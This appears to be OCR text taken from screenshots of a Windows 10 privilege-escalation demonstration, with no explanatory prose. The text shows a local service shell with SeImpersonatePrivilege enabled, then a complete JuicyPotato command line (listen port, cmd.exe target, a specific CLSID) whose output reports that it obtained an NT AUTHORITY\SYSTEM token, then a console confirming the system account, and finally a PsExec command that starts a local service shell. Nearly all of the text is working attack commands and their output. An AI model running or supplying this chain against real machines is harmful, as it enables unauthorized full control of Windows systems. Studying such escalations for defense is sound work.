 Administrator: C:\Windows\system32\cmd.exe
c:\>whoami
nt authority\local service
c:\>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeSystemtimePrivilege Change the system time Disabled
SeShutdownPrivilege Shut down the system Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
c:\>JuicyPotato.exe -l 1337 -p c:\Windows\System32\cmd.exe -t * -c {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4}
Testing {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} 1337
......
[+] authresult 0
{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
c:\>
About Windows
Windows 10
Microsoft Windows
Version 1709 (OS Build 16299.309)
© 2017 Microsoft Corporation. All rights reserved.
The Windows 10 Enterprise operating system and its user interface are
protected by trademark and other pending or existing intellectual property
rights in the United States and other countries/regions.
This product is licensed under the Microsoft Software License
Terms to:
Windows User
OK
Administrator: c:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.16299.309]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
\\DESKTOP-JM801BP: cmd.exe
Microsoft Windows [Version 10.0.16299.309]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd c:\
c:\>PsExec64.exe -i -u "nt authority\local service" cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com